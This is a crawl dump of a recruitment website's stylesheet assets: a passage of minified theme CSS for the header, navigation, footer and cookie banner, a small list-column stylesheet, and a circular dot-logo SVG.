783px){.admin-bar #site-header{top:32px}}@media (min-width: 0) and (max-width: 1300px){#site-header .logo img{height:55px;width:auto;display:block;transition:height .2s}#site-header .nav-wrap{width:274px;background:#2D3543;position:absolute;top:100%;right:0;transition:transform .2s;transform:translateX(100%);overflow-y:auto;max-height:calc(100vh - 84px)}body.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 130px)}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){body.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 116px)}}@media (min-width: 0) and (max-width: 1300px){#site-header nav{display:flex;flex-direction:column-reverse;align-items:center}#site-header nav .cta{font-weight:bold;font-size:20px;color:#000;text-decoration:none;line-height:1.2em;padding:12px 27px;background:#F2B01F;margin:22px 0;border-radius:24px}#site-header nav form{border-top:1px solid rgba(255,255,255,0.15);border-bottom:1px solid rgba(255,255,255,0.15);padding:24px 25px;width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;align-items:center;justify-content:flex-end}#site-header nav form .close{display:none}#site-header nav form label{width:0;overflow:hidden;box-sizing:border-box;padding:0;transition:width .2s, margin-right .2s, padding .2s}#site-header nav form label input{border:2px solid #FFFFFF;width:100%;background:none;box-sizing:border-box;height:35px;border-radius:18px;font-weight:300;font-size:16px;padding:8px 27px;padding-right:58px;color:#fff;outline:0}#site-header nav form .search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:20px;position:relative;line-height:1.2em;padding:6px;z-index:10;width:35px;height:35px;box-sizing:border-box;border-radius:50%;background:#fff;flex:0 0 35px}#site-header nav form .search .icon{position:relative;top:1px}#site-header nav.search-open-mobile form label{width:100%;margin-right:-34px;padding:0 3px}#site-header nav>ul{list-style:none;margin:0;padding:0;width:100%;margin-bottom:auto}#site-header nav>ul>li{border-bottom:1px solid rgba(255,255,255,0.15);padding:22px 27px}#site-header nav>ul>li.current-menu-item{border-left:11px solid #63C6ED;padding-left:16px}#site-header nav>ul>li a{font-weight:bold;font-size:20px;line-height:1.2em;color:#fff;text-decoration:none;padding:7.5px;vertical-align:middle;display:inline-block}#site-header nav>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;padding:7.5px;font-size:20px;color:#fff;vertical-align:middle;display:inline-block}#site-header nav>ul>li>button span{position:relative;display:block;transition:transform .2s}#site-header nav>ul>li .second-level-menu{display:none}#site-header nav>ul>li ul{margin:5px 0 0 22px;list-style:none;padding:0;display:block}#site-header nav>ul>li ul li a{font-weight:500;font-size:16px}#site-header nav>ul>li ul li button,#site-header nav>ul>li ul li ul{display:none}#site-header nav>ul>li ul li.hdr{display:none}#site-header nav>ul>li.open>button span{transform:scaleY(-1);top:1px}body.fixed-nav #outer-wrapper{padding-top:64px}body.fixed-nav #site-header{height:64px}body.fixed-nav #site-header .logo img{height:50px}body.fixed-nav #site-header .nav-wrap{max-height:calc(100vh - 64px)}body.fixed-nav.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 110px)}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){body.fixed-nav.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 96px)}}@media (min-width: 0) and (max-width: 1300px){#wpadminbar{width:auto;right:0}}#body-cover{display:none;position:fixed;z-index:900;left:0;top:0;right:0;height:100vh;background:rgba(0,0,0,0.4)}@media (min-width: 1301px){#body-cover{display:none !important}}@media (min-width: 1301px){#outer-wrapper{padding-top:112px;transition:padding-top .2s;overflow-y:auto !important}#site-header{height:112px;position:fixed;top:0;box-sizing:border-box;left:0;right:0 !important;z-index:1000;background:#fff;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);display:flex;justify-content:space-between;align-items:center;padding-left:28px;transition:height .2s}.admin-bar #site-header{top:46px}}@media screen and (min-width: 1301px) and (min-width: 783px){.admin-bar #site-header{top:32px}}@media (min-width: 1301px){#site-header .logo img{height:74px;width:auto;display:block;transition:height .2s}#site-header .hamburger{display:none}#site-header .nav-wrap{display:block !important;transform:none !important;height:100%}#site-header nav{display:flex;align-items:center;height:100%}#site-header nav>ul{list-style:none;margin:0;padding:0;display:flex;align-items:center;justify-content:space-between;position:static;z-index:5;transition:opacity .2s}#site-header nav>ul>li{padding:0 10px;position:static;white-space:nowrap}#site-header nav>ul>li>a{display:inline-block;font-weight:700;font-size:20px;padding:20px 12px;color:#000;text-decoration:none;transition:color .1s;line-height:1em}#site-header nav>ul>li>a:hover{color:#6BA137}#site-header nav>ul>li.menu-item-has-children>a{padding-right:0px}#site-header nav>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;padding:10px;font-size:22px;transition:color .1s}#site-header nav>ul>li>button:hover{color:#6BA137}#site-header nav>ul>li>button span{top:2px;position:relative;display:block;transition:transform .2s, top .2s}#site-header nav>ul>li>ul,#site-header nav>ul>li>.second-level-menu{display:none;list-style:none;margin:0;padding:60px;position:absolute;left:50%;transform:translateX(-50%);width:100vw;top:112px;transition:top .2s;box-shadow:0px 5px 5px 0px rgba(0,0,0,0.2)}body.fixed-nav #site-header nav>ul>li>ul,body.fixed-nav #site-header nav>ul>li>.second-level-menu{top:64px}#site-header nav>ul>li>ul:after,#site-header nav>ul>li>.second-level-menu:after{content:'';position:absolute;top:0;left:0;bottom:0;width:100%;background:#2f2f2f;z-index:1}#site-header nav>ul>li>ul>ul,#site-header nav>ul>li>.second-level-menu>ul{display:grid;gap:0 30px;grid-template-columns:repeat(auto-fill, minmax(25%, auto));grid-template-rows:auto auto auto auto auto;grid-auto-flow:column;list-style:none;padding-right:60px}#site-header nav>ul>li>ul>ul>li,#site-header nav>ul>li>.second-level-menu>ul>li{position:relative;z-index:2;margin:12px 12px 0 12px}#site-header nav>ul>li>ul>ul>li a,#site-header nav>ul>li>.second-level-menu>ul>li a{padding:12px;font-weight:500;font-size:18px;line-height:22px;color:#fff;display:inline-block;text-decoration:none;white-space:nowrap;vertical-align:middle;transition:color .1s}#site-header nav>ul>li>ul>ul>li a:hover,#site-header nav>ul>li>.second-level-menu>ul>li a:hover{color:#6BA137}#site-header nav>ul>li>ul>ul>li.highlight>a,#site-header nav>ul>li>.second-level-menu>ul>li.highlight>a{color:#F2B01F}#site-header nav>ul>li>ul>ul>li.highlight>a:hover,#site-header nav>ul>li>.second-level-menu>ul>li.highlight>a:hover{color:#6BA137}#site-header nav>ul>li>ul>ul>li.hdr,#site-header nav>ul>li>.second-level-menu>ul>li.hdr{grid-column:1 / 5;padding:0 12px;font-size:24px;color:#fff;text-transform:uppercase;font-weight:700;display:flex}#site-header nav>ul>li>ul>ul>li.hdr:after,#site-header nav>ul>li>.second-level-menu>ul>li.hdr:after{content:'';display:block;width:100%;height:1px;background:#fff;margin:0 0 25px 25px;margin-top:15px}#site-header nav>ul>li>ul>ul>li>button,#site-header nav>ul>li>.second-level-menu>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:14px;line-height:14px;height:14px;width:14px;padding:10px;position:relative;display:inline-block;box-sizing:content-box;vertical-align:middle}#site-header nav>ul>li>ul>ul>li>button .plus,#site-header nav>ul>li>.second-level-menu>ul>li>button .plus{width:14px;height:2px;top:16px;left:10px;position:absolute;background:#fff;transition:background .1s}#site-header nav>ul>li>ul>ul>li>button .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li>button .plus:after{width:14px;height:2px;top:0;transform-origin:center;transform:rotate(90deg);content:'';position:absolute;left:0;background:#fff;transition:background .1s, transform .2s}#site-header nav>ul>li>ul>ul>li>button:hover .plus,#site-header nav>ul>li>.second-level-menu>ul>li>button:hover .plus{background:#6BA137}#site-header nav>ul>li>ul>ul>li>button:hover .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li>button:hover .plus:after{background:#6BA137}#site-header nav>ul>li>ul>ul>li ul,#site-header nav>ul>li>.second-level-menu>ul>li ul{display:none;list-style:none;margin:0;padding:0}#site-header nav>ul>li>ul>ul>li ul a,#site-header nav>ul>li>.second-level-menu>ul>li ul a{color:#DBDBDB;padding:12px}#site-header nav>ul>li>ul>ul>li.open>a,#site-header nav>ul>li>.second-level-menu>ul>li.open>a{color:#7FBC42}#site-header nav>ul>li>ul>ul>li.open button .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li.open button .plus:after{transform:rotate(180deg)}#site-header nav>ul>li.open>button span{transform:scaleY(-1);top:4px}#site-header nav form{position:relative;z-index:10;margin-right:34px}#site-header nav form label{position:absolute;right:46px;width:0;top:50%;transition:width .2s;overflow:hidden;margin-top:-20px;z-index:10;opacity:0}#site-header nav form label input{box-sizing:border-box;display:block;width:100%;font-size:20px;line-height:1em;color:#000;padding:10px;border:none;outline:0}#site-header nav form .search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:20px;padding:12px;margin-left:8px;position:relative;transition:color .1s right .2s;right:0;z-index:10;top:1px}#site-header nav form .search:hover{color:#6BA137}#site-header nav form .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:27px;padding:12px;opacity:0;z-index:2;position:absolute;right:-4px;top:50%;line-height:20px;margin-top:-24px;transition:opacity .2s}#site-header nav.search-open>ul{opacity:0}#site-header nav.search-open form label{width:600px;opacity:1}#site-header nav.search-open form .search{right:660px}#site-header nav.search-open .close{opacity:1}#site-header nav .cta{background-color:#F2B01F;display:block;height:100%;padding:20px 48px;color:#000;text-decoration:none;font-weight:bold;font-size:20px;box-sizing:border-box;display:flex;align-items:center;transition:background-color .2s}#site-header nav .cta:hover{background-color:#63C6ED}#wpadminbar{width:auto;right:0 !important}body.fixed-nav #outer-wrapper{padding-top:68px}body.fixed-nav #site-header{height:68px}body.fixed-nav #site-header .logo img{height:58px}}#site-footer{color:#fff;background:#0E1F35}#site-footer .top{background:#0B2A4A;overflow:hidden;position:relative;z-index:3}#site-footer .top .wrapper{position:relative}#site-footer .top .content{padding:60px 0;width:53%;box-sizing:border-box}@media (min-width: 0) and (max-width: 900px){#site-footer .top .content{width:44%}}@media (min-width: 0) and (max-width: 700px){#site-footer .top .content{width:100%}}#site-footer .top .content h2{font-size:24px;font-weight:700;margin-top:0}#site-footer .top .content p{font-size:16px;font-weight:400;margin:5px 0;line-height:1.25em}#site-footer .top .content a{color:#F2B01F;text-decoration:none}#site-footer .top .social{display:flex;flex-wrap:wrap;position:absolute;top:50%;right:-42px;margin-top:-250px;width:500px;height:500px;border-radius:50% 0 0 50%;align-items:center;justify-content:center;background:rgba(99,198,237,0.11)}@media (min-width: 1200px){#site-footer .top .social{border-radius:50%;width:674px;height:674px;right:-124px;margin-top:-337px}}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social{width:auto;height:auto;display:block;position:relative;top:auto;right:auto;border-radius:0;margin-top:60px;background:none;text-align:center;padding-bottom:42px}#site-footer .top .social:after{content:'';position:absolute;left:50%;margin-left:-337px;top:-82px;width:674px;height:674px;border-radius:50%;background:rgba(99,198,237,0.11)}}#site-footer .top .social .wrap{position:relative;z-index:2}#site-footer .top .social .wrap .links{display:flex}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social .wrap .links{justify-content:center}}#site-footer .top .social .wrap .links a{color:#F2B01F;text-decoration:none;padding:10px;font-size:32px}#site-footer .top .social .wrap h2{font-weight:400;font-size:24px;margin:20px 0 0 0}#site-footer .top .social .logo{background-image:url(../images/dot-logo.svg);width:93px;height:93px;background-size:contain;background-position:center;background-repeat:no-repeat;margin-left:15px}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social .logo{display:none}}#site-footer .logo-mobile{display:none}@media (min-width: 0) and (max-width: 700px){#site-footer .logo-mobile{display:block;left:50%;position:absolute;top:-46.5px;margin-left:-46.5px;background-image:url(../images/dot-logo.svg);width:93px;height:93px;background-size:contain;background-position:center;background-repeat:no-repeat}}#site-footer .bottom{padding:30px 0;position:relative;z-index:5}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom{padding-top:70px}}@media (min-width: 1200px){#site-footer .bottom .wrapper{display:flex;align-items:flex-end;justify-content:space-between}}#site-footer .bottom .logos{display:flex;flex-wrap:wrap;gap:20px 30px;margin-top:48px;margin-bottom:10px}@media (min-width: 1200px){#site-footer .bottom .logos{max-width:280px;justify-content:center}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom .logos{justify-content:center}}#site-footer .bottom .logos .logo{margin-right:0}#site-footer .bottom .logos .logo img{height:50px;width:auto;display:inline-block}@media (min-width: 0) and (max-width: 510px){#site-footer .bottom .logos .logo img{height:40px}}#site-footer .bottom .logos .logo:last-child{margin-right:0}#site-footer .bottom ul{list-style:none;margin:0 -10px;padding:0;columns:3}.site-jobplex #site-footer .bottom ul{columns:2}@media (min-width: 0) and (max-width: 700px){.site-jobplex #site-footer .bottom ul{columns:auto}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom ul{columns:auto}}@media (min-width: 1200px){#site-footer .bottom ul{width:60%}}#site-footer .bottom ul li{padding:4px 10px;display:inline-block;min-width:150px}.site-jobplex #site-footer .bottom ul li{min-width:260px}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom ul li{display:block}}#site-footer .bottom ul li a{font-weight:bold;font-size:20px;line-height:1.2em;display:inline-block;color:#fff;text-decoration:none;transition:color .1s;padding:10px 0}#site-footer .bottom ul li a:hover{color:#6BA137}#site-footer .bottom .copyright{font-weight:bold;font-size:16px;line-height:1.25em}@media (min-width: 1200px){#site-footer .bottom .copyright{text-align:right}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom .copyright{text-align:center}}#site-footer .bottom .copyright p{font-weight:bold;font-size:16px;line-height:1.25em}#site-footer .bottom .copyright a{color:#fff}body.single-news .bottom-spacer,body.single-office .bottom-spacer{margin-bottom:60px}.office-detail{padding:60px 0}.office-detail .cols{display:flex;flex-wrap:wrap}.office-detail .cols .col{margin-right:60px}.office-detail .cols .col h2{font-size:24px;color:#0076BC;margin-top:0}.office-detail .cols .col p{font-size:20px;margin-bottom:0}.search-results-bar{display:flex;justify-content:space-between;align-items:center;padding-bottom:30px;border-bottom:1px solid #000000}@media (min-width: 0) and (max-width: 510px){.search-results-bar{display:block;border-bottom:none;text-align:right;padding-bottom:0}}.search-results-bar .results-count{font-weight:bold;font-size:24px;margin:0;text-align:left}@media (min-width: 0) and (max-width: 510px){.search-results-bar .results-count{border-bottom:1px solid #000000;padding-bottom:20px}}@media (min-width: 0) and (max-width: 510px){.search-results-bar label{display:inline-block}}.search-results-bar label select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none;background-color:transparent;font-size:16px;font-weight:bold;color:#0076BC;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:7px 36px 7px 16px;line-height:1.5em;box-sizing:border-box;border-radius:0;height:auto;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%230076BC" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.search-results-bar label select::-ms-expand{display:none}.search-results-bar label select option{font-weight:normal;color:#000}.search-bottom{margin:93px 0;text-align:center}.search-bottom form{margin-top:15px;position:relative}.search-bottom form input[type="text"]{height:60px;border-radius:30px}.search-bottom form button{height:60px;position:absolute;top:0;right:0;border-radius:0 30px 30px 0}.search-bottom form button .icon{margin-right:6px}.cool-timeline.white-timeline .timeline-post .timeline-content .content-title a{text-decoration:underline}#cookies-consent{position:fixed;bottom:0;left:0;right:0;display:none;z-index:1000;color:#000;text-align:center;background-color:#F2F7FA;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);padding:40px 30px;box-sizing:border-box}#cookies-consent .top{max-width:600px;margin:0 auto}#cookies-consent .top p{margin:0;font-weight:300;font-size:21px;line-height:1.45em}#cookies-consent .bottom{margin-top:30px}#cookies-consent .bottom .buttons{display:inline-block}#cookies-consent .bottom button{margin:0 10px}#cookies-consent.visible{display:block}.office-image{height:500px;background-size:cover;background-position:center}.grecaptcha-badge{display:none}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/css/temp.css?ver=1764508662
body_size: -280
content:
ul[data-cols="2"], ol[data-cols="2"] {
    column-gap: 56px !important;
}

ul[data-cols="2"] li, ol[data-cols="2"] li {
    margin: 0 0 0.8em 0;
}

ul[data-cols="3"], ol[data-cols="3"] {
    column-gap: 56px !important;
}

ul[data-cols="3"] li, ol[data-cols="3"] li {
    margin: 0 0 0.8em 0;
}

ul[data-cols="4"] li, ol[data-cols="4"] li {
    margin: 0 0 0.8em 0;
}

ul[data-cols="5"] li, ol[data-cols="5"] li {
    margin: 0 0 0.8em 0;
}

ul[data-cols="6"] li, ol[data-cols="6"] li {
    margin: 0 0 0.8em 0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/dot-logo.svg
body_size: 3706
content:
<svg width="95" height="95" viewBox="0 0 95 95" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M47.5001 55.2082C52.0438 55.2082 55.7277 51.5394 55.7277 47.0132C55.7277 42.4875 52.0438 38.8187 47.5001 38.8187C42.9563 38.8187 39.2725 42.4875 39.2725 47.0132C39.2725 51.5394 42.9563 55.2082 47.5001 55.2082Z" fill="#4C86A0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M64.4728 53.3225C67.9711 53.3225 70.807 50.4979 70.807 47.0136C70.807 43.5288 67.9711 40.7042 64.4728 40.7042C60.9746 40.7042 58.1387 43.5288 58.1387 47.0136C58.1387 50.4979 60.9746 53.3225 64.4728 53.3225Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.527 53.3225C34.0253 53.3225 36.8612 50.4979 36.8612 47.0136C36.8612 43.5288 34.0253 40.7042 30.527 40.7042C27.0288 40.7042 24.1929 43.5288 24.1929 47.0136C24.1929 50.4979 27.0288 53.3225 30.527 53.3225Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.166 63.9212C41.166 67.4058 44.0019 70.2307 47.5002 70.2307C50.9988 70.2307 53.8347 67.4058 53.8347 63.9212C53.8347 60.4365 50.9988 57.6116 47.5002 57.6116C44.0019 57.6116 41.166 60.4365 41.166 63.9212Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.166 30.1058C41.166 33.5904 44.0019 36.4153 47.5002 36.4153C50.9988 36.4153 53.8347 33.5904 53.8347 30.1058C53.8347 26.6212 50.9988 23.7964 47.5002 23.7964C44.0019 23.7964 41.166 26.6212 41.166 30.1058Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.7858 39.774C66.2596 37.3099 66.2596 33.3149 63.7858 30.8508C61.3121 28.3867 57.3014 28.3867 54.8276 30.8508C52.3543 33.3149 52.3543 37.3099 54.8276 39.774C57.3014 42.2381 61.3121 42.2381 63.7858 39.774Z" fill="#6BC4E8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.9782 63.6151C42.4519 61.1508 42.4519 57.1555 39.9782 54.6912C37.5044 52.2269 33.4938 52.2269 31.02 54.6912C28.5467 57.1555 28.5467 61.1508 31.02 63.6151C33.4938 66.0794 37.5044 66.0794 39.9782 63.6151Z" fill="#6BC4E8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.0799 63.6151C57.5537 66.0794 61.5644 66.0794 64.0382 63.6151C66.5115 61.1508 66.5115 57.1554 64.0382 54.6911C61.5644 52.2272 57.5537 52.2268 55.0799 54.6911C52.6062 57.1554 52.6062 61.1508 55.0799 63.6151Z" fill="#6BC4E8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.1459 39.7742C33.6196 42.2383 37.6303 42.2383 40.1037 39.7742C42.5779 37.3102 42.5779 33.3152 40.1037 30.8511C37.6303 28.3875 33.6196 28.3875 31.1459 30.8511C28.6721 33.3152 28.6721 37.3102 31.1459 39.7742Z" fill="#6BC4E8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.2096 28.3983C24.7762 29.9587 27.3161 29.9587 28.8831 28.3983C30.4496 26.8379 30.4496 24.3079 28.8831 22.7471C27.3161 21.1867 24.7762 21.1867 23.2096 22.7471C21.643 24.3079 21.643 26.8379 23.2096 28.3983Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.0243 51.0097C80.2399 51.0097 82.0359 49.2207 82.0359 47.0136C82.0359 44.8066 80.2399 43.0176 78.0243 43.0176C75.8087 43.0176 74.0127 44.8066 74.0127 47.0136C74.0127 49.2207 75.8087 51.0097 78.0243 51.0097Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.0243 51.0097C80.2399 51.0097 82.0359 49.2207 82.0359 47.0136C82.0359 44.8066 80.2399 43.0176 78.0243 43.0176C75.8087 43.0176 74.0127 44.8066 74.0127 47.0136C74.0127 49.2207 75.8087 51.0097 78.0243 51.0097Z" stroke="#0075C9" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.976 51.0097C19.1917 51.0097 20.9877 49.2207 20.9877 47.0136C20.9877 44.8066 19.1917 43.0176 16.976 43.0176C14.7603 43.0176 12.9644 44.8066 12.9644 47.0136C12.9644 49.2207 14.7603 51.0097 16.976 51.0097Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.976 51.0097C19.1917 51.0097 20.9877 49.2207 20.9877 47.0136C20.9877 44.8066 19.1917 43.0176 16.976 43.0176C14.7603 43.0176 12.9644 44.8066 12.9644 47.0136C12.9644 49.2207 14.7603 51.0097 16.976 51.0097Z" stroke="#0075C9" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M43.4883 77.4167C43.4883 79.6238 45.2843 81.4128 47.4999 81.4128C49.7156 81.4128 51.5116 79.6238 51.5116 77.4167C51.5116 75.2097 49.7156 73.4207 47.4999 73.4207C45.2843 73.4207 43.4883 75.2097 43.4883 77.4167Z" fill="#0075C9" stroke="#0075C9" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M43.4883 16.6096C43.4883 18.8167 45.2843 20.6058 47.4999 20.6058C49.7156 20.6058 51.5116 18.8167 51.5116 16.6096C51.5116 14.4025 49.7156 12.6134 47.4999 12.6134C45.2843 12.6134 43.4883 14.4025 43.4883 16.6096Z" fill="#0075C9" stroke="#0075C9" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M72.1776 28.3983C73.7442 26.8379 73.7442 24.3079 72.1776 22.7471C70.611 21.1867 68.0711 21.1867 66.504 22.7471C64.9375 24.3079 64.9375 26.8379 66.504 28.3983C68.0711 29.9587 70.611 29.9587 72.1776 28.3983Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.0105 71.3967C30.5771 69.8363 30.5771 67.3064 29.0105 65.7455C27.4439 64.1851 24.904 64.1851 23.337 65.7455C21.7705 67.3064 21.7705 69.8363 23.337 71.3967C24.904 72.9571 27.4439 72.9571 29.0105 71.3967Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M66.3776 71.3967C67.9441 72.9571 70.484 72.9571 72.051 71.3967C73.6176 69.8363 73.6176 67.3064 72.051 65.7455C70.484 64.1851 67.9441 64.1851 66.3776 65.7455C64.811 67.3064 64.811 69.8363 66.3776 71.3967Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.6702 20.6445C64.5182 18.6056 63.5461 16.268 61.4993 15.4233C59.452 14.5786 57.1053 15.547 56.2574 17.5859C55.4099 19.6249 56.382 21.9629 58.4288 22.8071C60.4756 23.6518 62.8223 22.6835 63.6702 20.6445Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.6702 20.6445C64.5182 18.6056 63.5461 16.268 61.4993 15.4233C59.452 14.5786 57.1053 15.547 56.2574 17.5859C55.4099 19.6249 56.382 21.9629 58.4288 22.8071C60.4756 23.6518 62.8223 22.6835 63.6702 20.6445Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4217 76.8251C40.2696 74.7863 39.2975 72.4487 37.2507 71.6041C35.2035 70.7594 32.8568 71.7278 32.0088 73.7666C31.1613 75.8055 32.1334 78.143 34.1803 78.9877C36.2271 79.8323 38.5737 78.864 39.4217 76.8251Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4217 76.8251C40.2696 74.7863 39.2975 72.4487 37.2507 71.6041C35.2035 70.7594 32.8568 71.7278 32.0088 73.7666C31.1613 75.8055 32.1334 78.143 34.1803 78.9877C36.2271 79.8323 38.5737 78.864 39.4217 76.8251Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M74.0853 62.4463C76.1321 63.2909 78.4787 62.3227 79.3266 60.2841C80.1745 58.245 79.2025 55.9078 77.1557 55.0633C75.1089 54.2192 72.7619 55.1874 71.9144 57.226C71.0664 59.2646 72.0385 61.6018 74.0853 62.4463Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M74.0853 62.4463C76.1321 63.2909 78.4787 62.3227 79.3266 60.2841C80.1745 58.245 79.2025 55.9078 77.1557 55.0633C75.1089 54.2192 72.7619 55.1874 71.9144 57.226C71.0664 59.2646 72.0385 61.6018 74.0853 62.4463Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.6844 39.1765C19.7312 40.021 22.0778 39.0528 22.9257 37.0141C23.7737 34.975 22.8016 32.6377 20.7548 31.7932C18.708 30.949 16.361 31.9172 15.5135 33.9559C14.6656 35.9946 15.6376 38.3319 17.6844 39.1765Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.6844 39.1765C19.7312 40.021 22.0778 39.0528 22.9257 37.0141C23.7737 34.975 22.8016 32.6377 20.7548 31.7932C18.708 30.949 16.361 31.9172 15.5135 33.9559C14.6656 35.9946 15.6376 38.3319 17.6844 39.1765Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.0091 20.6445C31.1612 18.6056 32.1332 16.268 34.1801 15.4233C36.2273 14.5786 38.574 15.547 39.4219 17.5859C40.2695 19.6249 39.2974 21.9629 37.2505 22.8071C35.2037 23.6518 32.857 22.6835 32.0091 20.6445Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.0091 20.6445C31.1612 18.6056 32.1332 16.268 34.1801 15.4233C36.2273 14.5786 38.574 15.547 39.4219 17.5859C40.2695 19.6249 39.2974 21.9629 37.2505 22.8071C35.2037 23.6518 32.857 22.6835 32.0091 20.6445Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.2576 76.8251C55.4097 74.7863 56.3818 72.4487 58.4286 71.6041C60.4759 70.7594 62.8225 71.7278 63.6705 73.7666C64.518 75.8055 63.5459 78.143 61.4991 78.9877C59.4522 79.8323 57.1056 78.864 56.2576 76.8251Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.2576 76.8251C55.4097 74.7863 56.3818 72.4487 58.4286 71.6041C60.4759 70.7594 62.8225 71.7278 63.6705 73.7666C64.518 75.8055 63.5459 78.143 61.4991 78.9877C59.4522 79.8323 57.1056 78.864 56.2576 76.8251Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.212 62.4463C18.1652 63.2909 15.8185 62.3227 14.9705 60.2841C14.1226 58.245 15.0947 55.9078 17.1415 55.0633C19.1884 54.2192 21.535 55.1874 22.383 57.226C23.2309 59.2646 22.2589 61.6018 20.212 62.4463Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.212 62.4463C18.1652 63.2909 15.8185 62.3227 14.9705 60.2841C14.1226 58.245 15.0947 55.9078 17.1415 55.0633C19.1884 54.2192 21.535 55.1874 22.383 57.226C23.2309 59.2646 22.2589 61.6018 20.212 62.4463Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M76.6128 39.1765C74.566 40.021 72.2193 39.0528 71.3714 37.0141C70.5235 34.975 71.4955 32.6377 73.5424 31.7932C75.5892 30.949 77.9362 31.9172 78.7838 33.9559C79.6317 35.9946 78.6596 38.3319 76.6128 39.1765Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M76.6128 39.1765C74.566 40.021 72.2193 39.0528 71.3714 37.0141C70.5235 34.975 71.4955 32.6377 73.5424 31.7932C75.5892 30.949 77.9362 31.9172 78.7838 33.9559C79.6317 35.9946 78.6596 38.3319 76.6128 39.1765Z" stroke="#6BA137" stroke-width="2.633"/>
